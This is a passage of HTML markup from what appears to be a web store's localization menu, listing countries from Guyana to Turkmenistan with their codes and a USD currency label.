                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haiti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazakhstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kyrgyzstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Lebanon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            Macao SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Burma)
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            New Caledonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Norfolk Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Palestinian Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Pitcairn Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Réunion
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            São Tomé &amp; Príncipe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi Arabia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Senegal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Sint Maarten
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Solomon Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            South Georgia &amp; South Sandwich Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            South Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            St. Barthélemy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            St. Helena
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            St. Kitts &amp; Nevis
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            St. Lucia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            St. Martin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            St. Pierre &amp; Miquelon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            St. Vincent &amp; Grenadines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tajikistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor-Leste
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
